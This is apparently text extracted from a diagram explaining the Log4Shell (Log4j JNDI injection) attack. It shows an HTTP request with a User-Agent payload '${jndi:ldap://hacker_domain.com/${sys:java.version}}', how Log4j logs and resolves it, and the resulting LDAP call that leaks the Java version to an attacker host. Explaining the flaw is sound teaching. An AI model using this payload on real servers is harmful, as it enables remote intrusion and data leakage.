 </>
WEB
>-
Hacker
Web Server
Console
1
HTTP Request Sent
GET /index.html
User-Agent:
${jndi:ldap://hacker_domain.com/${sys:java.version}}
2
3
Log4J Logs the
HTTP request
User agent - ->
${jndi:ldap://hacker_domain.com/${sys:java.version}}
Hacker Server
3
LDAP request:
hacker_domain.com1.8.0_181
Private static final Logger logger = LogManager .getLogger(App.class) ;
logger. Info(‘’’User agent -> {}’’ , request .userAgent( ) ) ;
private static final Logger logger = LogManager .getLogger(App.class) ;
logger . info(‘’’User agent -> ${jndi:ldap://hacker_domain.com/${sys:java.version}}” ) ;
private static final Logger logger = LogManager .getLogger(App.class) ;
logger . info(‘’’User agent -> ${jndi:ldap://hacker_domain.com/1.8.0_181}’’ ) ;